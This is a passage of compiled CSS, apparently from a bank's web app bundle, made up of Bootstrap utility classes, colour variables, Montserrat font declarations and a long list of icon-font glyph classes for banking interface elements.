rtant}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*!*****************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[2]!./node_modules/@bcp/stl-ui-components/dist/bcp_web_ui_components/bcp_web_ui_components_poly.css?ngGlobalStyle ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";:root{--primary-900: #014557;--primary-800: #01576e;--primary-700: #016985;--primary-600: #117c8e;--primary-500: #208e98;--primary-400: #30a1a1;--primary-300: #5db8b6;--primary-200: #8bcfcc;--primary-100: #b8e6e1;--primary-050: #d3f2ed;--primary-040: #eafaf5;--secondary-900: #9c2e07;--secondary-800: #b53d14;--secondary-700: #ce4c21;--secondary-600: #e65a2e;--secondary-500: #ff693b;--secondary-400: #ff8e55;--secondary-300: #ffb26f;--secondary-200: #ffd789;--secondary-100: #ffe1a9;--secondary-050: #ffecc8;--secondary-040: #fff6e8;--background-900: #01758f;--background-800: #019ca3;--background-700: #01c3b7;--background-600: #30d1c3;--background-500: #5fded0;--background-400: #8debdd;--background-300: #bcf9e9;--background-200: #d1fbf0;--background-100: #e5fdf6;--background-050: #effdf9;--background-040: #f9fcfc;--complementary-900: #ee8e00;--complementary-800: #f3b400;--complementary-700: #f6cb00;--complementary-600: #f9e000;--complementary-500: #fcf10d;--complementary-400: #fcf34d;--complementary-300: #fcf674;--complementary-200: #fdf9a0;--complementary-100: #fefbc7;--complementary-050: #fffde3;--complementary-040: #fffef0;--analogous-700: #0759a4;--analogous-600: #5625b3;--analogous-400: #48a3f3;--analogous-300: #9877d3;--analogous-200: #a2dbff;--analogous-100: #d2c1f0;--success: #23c353;--success-light: #ecfcdd;--success-dark: #17a742;--error: #f53035;--error-light: #ffe8e5;--attention: #1a6bd7;--attention-light: #e9f2ff;--alert: #f9be10;--alert-light: #feffe0;--white: #ffffff;--text: #202e44;--primary-700-25: rgba(1, 105, 133, 0.25);--secondary-200-40: rgba(255, 215, 137, 0.4);--secondary-200-20: rgba(255, 215, 137, 0.2);--success-20: rgba(35, 195, 83, 0.2);--success-close: #d8fab8;--error-20: rgba(245, 48, 53, 0.2);--error-close: #fd9ba9;--attention-20: rgba(26, 107, 215, 0.2);--attention-close: #c6d7ec;--alert-20: rgba(255, 203, 27, 0.2);--alert-close: #ffedb3;--onsurface-900: #003e50;--onsurface-800: #234c5f;--onsurface-700: #45677e;--onsurface-600: #68819d;--onsurface-500: #8095ac;--onsurface-400: #97a8bb;--onsurface-300: #afbcca;--onsurface-200: #c7cfd8;--onsurface-100: #dee2e7;--onsurface-050: #eaecef;--onsurface-040: #f6f6f6;--white-90: rgba(255, 255, 255, 0.9);--white-80: rgba(255, 255, 255, 0.8);--white-70: rgba(255, 255, 255, 0.7);--white-60: rgba(255, 255, 255, 0.6);--white-50: rgba(255, 255, 255, 0.5);--white-40: rgba(255, 255, 255, 0.4);--white-30: rgba(255, 255, 255, 0.3);--white-20: rgba(255, 255, 255, 0.2);--white-10: rgba(255, 255, 255, 0.1);--white-0: rgba(255, 255, 255, 0);--text-90: rgba(32, 46, 68, 0.9);--text-80: rgba(32, 46, 68, 0.8);--text-70: rgba(32, 46, 68, 0.7);--text-60: rgba(32, 46, 68, 0.6);--text-50: rgba(32, 46, 68, 0.5);--text-40: rgba(32, 46, 68, 0.4);--text-30: rgba(32, 46, 68, 0.3);--text-20: rgba(32, 46, 68, 0.2);--text-10: rgba(32, 46, 68, 0.1);--text-0: rgba(32, 46, 68, 0);--analogous-01-900: #002b63;--analogous-01-800: #003c8b;--analogous-01-700: #004db2;--analogous-01-600: #005eda;--analogous-01-500: #2a78e0;--analogous-01-400: #5393e6;--analogous-01-300: #7daded;--analogous-01-200: #a6c7f3;--analogous-01-100: #cfe2f9;--analogous-01-050: #e4effc;--analogous-01-040: #f9fcff;--analogous-02-900: #25003d;--analogous-02-800: #2e0064;--analogous-02-700: #37008b;--analogous-02-600: #4000b3;--analogous-02-500: #4900da;--analogous-02-400: #6937e2;--analogous-02-300: #8a6feb;--analogous-02-200: #aaa6f3;--analogous-02-100: #c5c2f7;--analogous-02-050: #e1ddfb;--analogous-02-040: #fcf9ff;--black-80: rgba(0, 0, 0, 0.8);--black-70: rgba(0, 0, 0, 0.7);--black-60: rgba(0, 0, 0, 0.6);--black-50: rgba(0, 0, 0, 0.5);--black-40: rgba(0, 0, 0, 0.4);--black-30: rgba(0, 0, 0, 0.3);--black-20: rgba(0, 0, 0, 0.2);--black-10: rgba(0, 0, 0, 0.1);--black-0: rgba(0, 0, 0, 0);--black: #000000}:root{--bcp-font-family-primary-bold: 'Montserrat-SemiBold';--bcp-font-family-primary-demi: 'Montserrat-Medium';--bcp-font-family-primary-regular: 'Montserrat-Regular'}@font-face{font-family:"Montserrat-SemiBold";font-weight:normal;src:font("montserrat/Montserrat-SemiBold.eot");src:font("montserrat/Montserrat-SemiBold.eot?#iefix", "embedded-opentype"),font("montserrat/Montserrat-SemiBold.woff", "woff"),font("montserrat/Montserrat-SemiBold.ttf", "truetype");font-display:swap}@font-face{font-family:"Montserrat-Medium";font-weight:normal;src:font("montserrat/Montserrat-Medium.eot");src:font("montserrat/Montserrat-Medium.eot?#iefix", "embedded-opentype"),font("montserrat/Montserrat-Medium.woff", "woff"),font("montserrat/Montserrat-Medium.ttf", "truetype");font-display:swap}@font-face{font-family:"Montserrat-Regular";font-weight:normal;src:font("montserrat/Montserrat-Regular.eot");src:font("montserrat/Montserrat-Regular.eot?#iefix", "embedded-opentype"),font("montserrat/Montserrat-Regular.woff", "woff"),font("montserrat/Montserrat-Regular.ttf", "truetype");font-display:swap}@font-face{font-family:"icon";src:font("icons/icons.eot");src:font("icons/icons.eot#iefix", "embedded-opentype"),font("icons/icons.woff2", "woff2"),font("icons/icons.woff", "woff"),font("icons/icons.ttf", "truetype"),font("icons/icons.svg#icons", "svg");font-weight:normal;font-style:normal}.icon{font-family:"icon", sans-serif;display:inline-block;line-height:1;font-weight:normal;font-style:normal;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.agency-b:before{content:"\f101"}.agency-l:before{content:"\f102"}.agency-r:before{content:"\f103"}.airplane-b:before{content:"\f104"}.airplane-l:before{content:"\f105"}.airplane-r:before{content:"\f106"}.android-b:before{content:"\f107"}.angle-down-circle-b:before{content:"\f108"}.angle-down-circle-r:before{content:"\f109"}.angle-down-r:before{content:"\f10a"}.angle-drop-down-r:before{content:"\f10b"}.angle-drop-left-r:before{content:"\f10c"}.angle-drop-right-r:before{content:"\f10d"}.angle-drop-up-down-r:before{content:"\f10e"}.angle-drop-up-r:before{content:"\f10f"}.angle-left-r:before{content:"\f110"}.angle-right-r:before{content:"\f111"}.angle-up-r:before{content:"\f112"}.arrow-down-r:before{content:"\f113"}.arrow-full-screen-r:before{content:"\f114"}.arrow-left-r:before{content:"\f115"}.arrow-left-right-r:before{content:"\f116"}.arrow-right-r:before{content:"\f117"}.arrow-sort-down-r:before{content:"\f118"}.arrow-sort-up-r:before{content:"\f119"}.arrow-to-bottom-r:before{content:"\f11a"}.arrow-to-up-r:before{content:"\f11b"}.arrow-up-down-r:before{content:"\f11c"}.arrow-up-r:before{content:"\f11d"}.atm-b:before{content:"\f11e"}.atm-l:before{content:"\f11f"}.atm-r:before{content:"\f120"}.atm-screen-b:before{content:"\f121"}.atm-screen-l:before{content:"\f122"}.atm-screen-r:before{content:"\f123"}.backspace-b:before{content:"\f124"}.backspace-l:before{content:"\f125"}.backspace-r:before{content:"\f126"}.badge-percent-b:before{content:"\f127"}.badge-percent-l:before{content:"\f128"}.badge-percent-r:before{content:"\f129"}.ban-r:before{content:"\f12a"}.bank-b:before{content:"\f12b"}.bank-l:before{content:"\f12c"}.bank-r:before{content:"\f12d"}.bell-b:before{content:"\f12e"}.bell-l:before{content:"\f12f"}.bell-r:before{content:"\f130"}.bill-b:before{content:"\f131"}.bill-l:before{content:"\f132"}.bill-r:before{content:"\f133"}.book-b:before{content:"\f134"}.book-l:before{content:"\f135"}.book-r:before{content:"\f136"}.box-b:before{content:"\f137"}.box-l:before{content:"\f138"}.box-r:before{content:"\f139"}.broom-b:before{content:"\f13a"}.broom-l:before{content:"\f13b"}.broom-r:before{content:"\f13c"}.building-b:before{content:"\f13d"}.building-l:before{content:"\f13e"}.building-r:before{content:"\f13f"}.calendar-b:before{content:"\f140"}.calendar-clock-b:before{content:"\f141"}.calendar-clock-l:before{content:"\f142"}.calendar-clock-r:before{content:"\f143"}.calendar-l:before{content:"\f144"}.calendar-r:before{content:"\f145"}.camera-b:before{content:"\f146"}.camera-l:before{content:"\f147"}.camera-r:before{content:"\f148"}.car-b:before{content:"\f149"}.car-l:before{content:"\f14a"}.car-r:before{content:"\f14b"}.card-approved-b:before{content:"\f14c"}.card-approved-l:before{content:"\f14d"}.card-approved-r:before{content:"\f14e"}.card-change-b:before{content:"\f14f"}.card-change-l:before{content:"\f150"}.card-change-r:before{content:"\f151"}.card-credit-b:before{content:"\f152"}.card-credit-digital-b:before{content:"\f153"}.card-credit-digital-l:before{content:"\f154"}.card-credit-digital-r:before{content:"\f155"}.card-credit-l:before{content:"\f156"}.card-credit-r:before{content:"\f157"}.card-denied-b:before{content:"\f158"}.card-denied-l:before{content:"\f159"}.card-denied-r:before{content:"\f15a"}.card-gear-b:before{content:"\f15b"}.card-gear-l:before{content:"\f15c"}.card-gear-r:before{content:"\f15d"}.card-less-b:before{content:"\f15e"}.card-less-l:before{content:"\f15f"}.card-less-r:before{content:"\f160"}.card-plus-b:before{content:"\f161"}.card-plus-l:before{content:"\f162"}.card-plus-r:before{content:"\f163"}.cards-b:before{content:"\f164"}.cards-l:before{content:"\f165"}.cards-r:before{content:"\f166"}.chart-bar-b:before{content:"\f167"}.chart-bar-l:before{content:"\f168"}.chart-bar-r:before{content:"\f169"}.chart-pie-b:before{content:"\f16a"}.chart-pie-l:before{content:"\f16b"}.chart-pie-r:before{content:"\f16c"}.check-b:before{content:"\f16d"}.check-circle-b:before{content:"\f16e"}.check-circle-l:before{content:"\f16f"}.check-circle-r:before{content:"\f170"}.check-r:before{content:"\f171"}.chicken-leg-b:before{content:"\f172"}.chicken-leg-l:before{content:"\f173"}.chicken-leg-r:before{content:"\f174"}.chronometer-b:before{content:"\f175"}.chronometer-l:before{content:"\f176"}.chronometer-r:before{content:"\f177"}.circle-connection-b:before{content:"\f178"}.circle-connection-l:before{content:"\f179"}.circle-connection-r:before{content:"\f17a"}.clock-b:before{content:"\f17b"}.clock-l:before{content:"\f17c"}.clock-r:before{content:"\f17d"}.close-b:before{content:"\f17e"}.close-circle-b:before{content:"\f17f"}.close-circle-l:before{content:"\f180"}.close-circle-r:before{content:"\f181"}.close-r:before{content:"\f182"}.clothe-hanger-l:before{content:"\f183"}.clothe-hanger-r:before{content:"\f184"}.coffee-b:before{content:"\f185"}.coffee-l:before{content:"\f186"}.coffee-r:before{content:"\f187"}.compass-b:before{content:"\f188"}.compass-l:before{content:"\f189"}.compass-r:before{content:"\f18a"}.copy-b:before{content:"\f18b"}.copy-l:before{content:"\f18c"}.copy-r:before{content:"\f18d"}.desktop-b:before{content:"\f18e"}.desktop-l:before{content:"\f18f"}.desktop-r:before{content:"\f190"}.diamond-b:before{content:"\f191"}.diamond-l:before{content:"\f192"}.diamond-r:before{content:"\f193"}.digital-token-b:before{content:"\f194"}.digital-token-l:before{content:"\f195"}.digital-token-r:before{content:"\f196"}.dni-b:before{content:"\f197"}.dni-l:before{content:"\f198"}.dni-r:before{content:"\f199"}.document-approved-b:before{content:"\f19a"}.document-approved-l:before{content:"\f19b"}.document-approved-r:before{content:"\f19c"}.document-b:before{content:"\ea44"}.document-card-b:before{content:"\f19e"}.document-card-l:before{content:"\f19f"}.document-card-r:before{content:"\f1a0"}.document-denied-b:before{content:"\f1a1"}.document-denied-l:before{content:"\f1a2"}.document-denied-r:before{content:"\f1a3"}.document-l:before{content:"\f1a4"}.document-less-b:before{content:"\f1a5"}.document-less-l:before{content:"\f1a6"}.document-less-r:before{content:"\f1a7"}.document-pencil-b:before{content:"\f1a8"}.document-pencil-l:before{content:"\f1a9"}.document-pencil-r:before{content:"\f1aa"}.document-plus-b:before{content:"\f1ab"}.document-plus-l:before{content:"\f1ac"}.document-plus-r:before{content:"\f1ad"}.document-r:before{content:"\f1ae"}.documents-b:before{content:"\f1af"}.documents-l:before{content:"\f1b0"}.documents-r:before{content:"\f1b1"}.edit-b:before{content:"\f1b2"}.edit-l:before{content:"\f1b3"}.edit-r:before{content:"\f1b4"}.excel-b:before{content:"\f1b5"}.excel-l:before{content:"\f1b6"}.excel-r:before{content:"\f1b7"}.exchange-r:before{content:"\f1b8"}.exclamation-triangle-b:before{content:"\f1b9"}.exclamation-triangle-l:before{content:"\f1ba"}.exclamation-triangle-r:before{content:"\f1bb"}.external-link-r:before{content:"\f1bc"}.eye-b:before{content:"\f1bd"}.eye-l:before{content:"\f1be"}.eye-r:before{content:"\f1bf"}.eye-slash-b:before{content:"\f1c0"}.eye-slash-l:before{content:"\f1c1"}.eye-slash-r:before{content:"\f1c2"}.face-happy-b:before{content:"\f1c3"}.face-happy-l:before{content:"\f1c4"}.face-happy-r:before{content:"\f1c5"}.face-sad-b:before{content:"\f1c6"}.face-sad-l:before{content:"\f1c7"}.face-sad-r:before{content:"\f1c8"}.face-satisfied-b:before{content:"\f1c9"}.face-satisfied-l:before{content:"\f1ca"}.face-satisfied-r:before{content:"\f1cb"}.face-serious-b:before{content:"\f1cc"}.face-serious-l:before{content:"\f1cd"}.face-serious-r:before{content:"\f1ce"}.faceid-b:before{content:"\f1cf"}.faceid-l:before{content:"\f1d0"}.faceid-r:before{content:"\f1d1"}.factory-b:before{content:"\f1d2"}.factory-l:before{content:"\f1d3"}.factory-r:before{content:"\f1d4"}.faucet-b:before{content:"\f1d5"}.faucet-l:before{content:"\f1d6"}.faucet-r:before{content:"\f1d7"}.filter-b:before{content:"\f1d8"}.filter-l:before{content:"\f1d9"}.filter-r:before{content:"\f1da"}.fingerprint-b:before{content:"\f1db"}.fingerprint-l:before{content:"\f1dc"}.fingerprint-r:before{content:"\f1dd"}.flag-b:before{content:"\f1de"}.flag-l:before{content:"\f1df"}.flag-r:before{content:"\f1e0"}.folder-b:before{content:"\f1e1"}.folder-l:before{content:"\f1e2"}.folder-r:before{content:"\f1e3"}.fountain-pen-b:before{content:"\f1e4"}.fountain-pen-l:before{content:"\f1e5"}.fountain-pen-r:before{content:"\f1e6"}.funnel-b:before{content:"\f1e7"}.funnel-l:before{content:"\f1e8"}.funnel-r:before{content:"\f1e9"}.gas-pump-b:before{content:"\f1ea"}.gas-pump-l:before{content:"\f1eb"}.gas-pump-r:before{content:"\f1ec"}.gavel-b:before{content:"\f1ed"}.gavel-l:before{content:"\f1ee"}.gavel-r:before{content:"\f1ef"}.gear-b:before{content:"\f1f0"}.gear-l:before{content:"\f1f1"}.gear-r:before{content:"\f1f2"}.genre-l:before{content:"\f1f3"}.genre-r:before{content:"\f1f4"}.grid-b:before{content:"\f1f5"}.grid-l:before{content:"\f1f6"}.grid-r:before{content:"\f1f7"}.hand-holding-b:before{content:"\f1f8"}.hand-holding-l:before{content:"\f1f9"}.hand-holding-r:before{content:"\f1fa"}.hand-like-b:before{content:"\f1fb"}.hand-like-l:before{content:"\f1fc"}.hand-like-r:before{content:"\f1fd"}.headphone-b:before{content:"\f1fe"}.headphone-l:before{content:"\f1ff"}.headphone-r:before{content:"\f200"}.heart-b:before{content:"\f201"}.heart-l:before{content:"\f202"}.heart-r:before{content:"\f203"}.heart-slash-b:before{content:"\f204"}.heart-slash-l:before{content:"\f205"}.heart-slash-r:before{content:"\f206"}.hourglass-b:before{content:"\f207"}.hourglass-l:before{content:"\f208"}.hourglass-r:before{content:"\f209"}.house-b:before{content:"\f20a"}.house-l:before{content:"\f20b"}.house-r:before{content:"\f20c"}.idcard-b:before{content:"\f20d"}.idcard-l:before{content:"\f20e"}.idcard-r:before{content:"\f20f"}.image-b:before{content:"\f210"}.image-l:before{content:"\f211"}.image-r:before{content:"\f212"}.info-b:before{content:"\f213"}.info-l:before{content:"\f214"}.info-r:before{content:"\f215"}.internet-connection-b:before{content:"\f216"}.internet-connection-slash-b:before{content:"\f217"}.ios-b:before{content:"\f218"}.key-b:before{content:"\f219"}.key-l:before{content:"\f21a"}.key-r:before{content:"\f21b"}.label-b:before{content:"\f21c"}.label-l:before{content:"\f21d"}.label-r:before{content:"\f21e"}.laptop-l:before{content:"\f21f"}.laptop-r:before{content:"\f220"}.light-b:before{content:"\f221"}.light-l:before{content:"\f222"}.light-r:before{content:"\f223"}.list-l:before{content:"\f224"}.list-r:before{content:"\f225"}.lock-b:before{content:"\f226"}.lock-l:before{content:"\f227"}.lock-open-b:before{content:"\f228"}.lock-open-l:before{content:"\f229"}.lock-open-password-b:before{content:"\f22a"}.lock-open-password-l:before{content:"\f22b"}.lock-open-password-r:before{content:"\f22c"}.lock-open-r:before{content:"\f22d"}.lock-password-b:before{content:"\f22e"}.lock-password-l:before{content:"\f22f"}.lock-password-r:before{content:"\f230"}.lock-r:before{content:"\f231"}.mail-b:before{content:"\f232"}.mail-l:before{content:"\f233"}.mail-r:before{content:"\f234"}.man-another-b:before{content:"\f235"}.man-another-l:before{content:"\f236"}.man-b:before{content:"\f237"}.man-circle-b:before{content:"\f238"}.man-circle-l:before{content:"\f239"}.man-circle-r:before{content:"\f23a"}.man-group-b:before{content:"\f23b"}.man-group-l:before{content:"\f23c"}.man-group-r:before{content:"\f23d"}.man-l:before{content:"\f23e"}.man-plus-b:before{content:"\f23f"}.man-plus-l:before{content:"\f240"}.man-plus-r:before{content:"\f241"}.man-r:before{content:"\f242"}.map-marker-b:before{content:"\f243"}.map-marker-l:before{content:"\f244"}.map-marker-r:before{content:"\f245"}.medal-b:before{content:"\f246"}.medal-l:before{content:"\f247"}.medal-r:before{content:"\f248"}.medicine-cabinet-b:before{content:"\f249"}.medicine-cabinet-l:before{content:"\f24a"}.medicine-cabinet-r:before{content:"\f24b"}.megaphone-b:before{content:"\f24c"}.megaphone-l:before{content:"\f24d"}.megaphone-r:before{content:"\f24e"}.menu-r:before{content:"\f24f"}.message-b:before{content:"\f250"}.message-l:before{content:"\f251"}.message-r:before{content:"\f252"}.metric-down-r:before{content:"\f253"}.metric-up-r:before{content:"\f254"}.microphone-b:before{content:"\f255"}.microphone-l:before{content:"\f256"}.microphone-r:before{content:"\f257"}.minus-circle-b:before{content:"\f258"}.minus-circle-l:before{content:"\f259"}.minus-circle-r:before{content:"\f25a"}.minus-r:before{content:"\f25b"}.money-bag-dollar-b:before{content:"\f25c"}.money-bag-dollar-l:before{content:"\f25d"}.money-bag-dollar-r:before{content:"\f25e"}.money-bag-euro-b:before{content:"\f25f"}.money-bag-euro-l:before{content:"\f260"}.money-bag-euro-r:before{content:"\f261"}.money-bag-soles-b:before{content:"\f262"}.money-bag-soles-l:before{content:"\f263"}.money-bag-soles-r:before{content:"\f264"}.money-dollar-r:before{content:"\f265"}.money-dollars-circle-b:before{content:"\f266"}.money-dollars-exchange-l:before{content:"\f267"}.money-dollars-exchange-r:before{content:"\f268"}.money-down-b:before{content:"\f269"}.money-down-l:before{content:"\f26a"}.money-down-r:before{content:"\f26b"}.money-euro-circle-b:before{content:"\f26c"}.money-euro-exchange-l:before{content:"\f26d"}.money-euro-exchange-r:before{content:"\f26e"}.money-euro-r:before{content:"\f26f"}.money-plus-b:before{content:"\f270"}.money-plus-l:before{content:"\f271"}.money-plus-r:before{content:"\f272"}.money-soles-circle-b:before{content:"\f273"}.money-soles-exchange-l:before{content:"\f274"}.money-soles-exchange-r:before{content:"\f275"}.money-soles-r:before{content:"\f276"}.money-up-b:before{content:"\f277"}.money-up-l:before{content:"\f278"}.money-up-r:before{content:"\f279"}.paper-plane-b:before{content:"\f27a"}.paper-plane-l:before{content:"\f27b"}.paper-plane-r:before{content:"\f27c"}.paperclip-r:before{content:"\f27d"}.pen-b:before{content:"\f27e"}.pen-l:before{content:"\f27f"}.pen-r:before{content:"\f280"}.percentage-down-b:before{content:"\f281"}.percentage-down-l:before{content:"\f282"}.percentage-down-r:before{content:"\f283"}.percentage-square-b:before{content:"\f284"}.percentage-square-l:before{content:"\f285"}.percentage-square-r:before{content:"\f286"}.percentage-up-b:before{content:"\f287"}.percentage-up-l:before{content:"\f288"}.percentage-up-r:before{content:"\f289"}.persons-b:before{content:"\f28a"}.persons-l:before{content:"\f28b"}.persons-r:before{content:"\f28c"}.piggy-bank-b:before{content:"\f28d"}.piggy-bank-l:before{content:"\f28e"}.piggy-bank-r:before{content:"\f28f"}.play-circle-b:before{content:"\f290"}.play-circle-l:before{content:"\f291"}.play-circle-r:before{content:"\f292"}.plus-circle-b:before{content:"\f293"}.plus-circle-l:before{content:"\f294"}.plus-circle-r:before{content:"\f295"}.plus-r:before{content:"\f296"}.points-horiz-r:before{content:"\f297"}.points-vert-r:before{content:"\f298"}.pos-b:before{content:"\f299"}.pos-l:before{content:"\f29a"}.pos-r:before{content:"\f29b"}.print-b:before{content:"\f29c"}.print-l:before{content:"\f29d"}.print-r:before{content:"\f29e"}.qrcode-b:before{content:"\f29f"}.qrcode-l:before{content:"\ea43"}.qrcode-r:before{content:"\ea42"}.question-circle-b:before{content:"\f2a2"}.question-circle-l:before{content:"\f2a3"}.question-circle-r:before{content:"\f2a4"}.redirection-b:before{content:"\f2a5"}.redirection-l:before{content:"\f2a6"}.redirection-r:before{content:"\f2a7"}.robot-b:before{content:"\f2a8"}.robot-l:before{content:"\f2a9"}.robot-r:before{content:"\f2aa"}.rotate-left-r:before{content:"\f2ab"}.rotate-right-r:before{content:"\f2ac"}.safe-box-b:before{content:"\f2ad"}.safe-box-l:before{content:"\f2ae"}.safe-box-r:before{content:"\f2af"}.search-b:before{content:"\f2b0"}.search-r:before{content:"\f2b1"}.share-b:before{content:"\f2b2"}.share-ios-r:before{content:"\f2b3"}.share-l:before{content:"\f2b4"}.share-r:before{content:"\f2b5"}.shield-b:before{content:"\f2b6"}.shield-insurance-b:before{content:"\f2b7"}.shield-insurance-l:before{content:"\f2b8"}.shield-insurance-r:before{content:"\f2b9"}.shield-l:before{content:"\f2ba"}.shield-r:before{content:"\f2bb"}.shopping-bag-b:before{content:"\f2bc"}.shopping-bag-l:before{content:"\f2bd"}.shopping-bag-r:before{content:"\f2be"}.shopping-car-b:before{content:"\f2bf"}.shopping-car-l:before{content:"\f2c0"}.shopping-car-r:before{content:"\f2c1"}.sign-in-r:before{content:"\f2c2"}.sign-out-r:before{content:"\f2c3"}.smartphone-b:before{content:"\f2c4"}.smartphone-call-b:before{content:"\f2c5"}.smartphone-call-l:before{content:"\f2c6"}.smartphone-call-r:before{content:"\f2c7"}.smartphone-l:before{content:"\f2c8"}.smartphone-r:before{content:"\f2c9"}.social-facebook-b:before{content:"\f2ca"}.social-facebook-l:before{content:"\f2cb"}.social-facebook-r:before{content:"\f2cc"}.social-instagram-b:before{content:"\f2cd"}.social-instagram-l:before{content:"\f2ce"}.social-instagram-r:before{content:"\f2cf"}.social-linkedin-b:before{content:"\f2d0"}.social-linkedin-l:before{content:"\f2d1"}.social-linkedin-r:before{content:"\f2d2"}.social-twitter-b:before{content:"\f2d3"}.social-twitter-l:before{content:"\f2d4"}.social-twitter-r:before{content:"\f2d5"}.social-youtube-b:before{content:"\f2d6"}.social-youtube-l:before{content:"\f2d7"}.social-youtube-r:before{content:"\f2d8"}.soup-b:before{content:"\f2d9"}.soup-l:before{content:"\f2da"}.soup-r:before{content:"\f2db"}.star-b:before{content:"\f2dc"}.star-l:before{content:"\f2dd"}.star-r:before{content:"\f2de"}.store-b:before{content:"\f2df"}.store-l:before{content:"\f2e0"}.store-r:before{content:"\f2e1"}.table-b:before{content:"\f2e2"}.table-l:before{content:"\f2e3"}.table-r:before{content:"\f2e4"}.tablet-b:before{content:"\f2e5"}.tablet-l:before{content:"\f2e6"}.tablet-r:before{content:"\f2e7"}.tag-b:before{content:"\f2e8"}.tag-l:before{content:"\f2e9"}.tag-r:before{content:"\f2ea"}.target-b:before{content:"\f2eb"}.target-l:before{content:"\f2ec"}.target-r:before{content:"\f2ed"}.telephone-b:before{content:"\f2ee"}.telephone-l:before{content:"\f2ef"}.telephone-r:before{content:"\f2f0"}.ticket-b:before{content:"\f2f1"}.ticket-l:before{content:"\f2f2"}.ticket-r:before{content:"\f2f3"}.token-b:before{content:"\f2f4"}.token-l:before{content:"\f2f5"}.token-r:before{content:"\f2f6"}.tool-b:before{content:"\f2f7"}.tool-l:before{content:"\f2f8"}.tool-r:before{con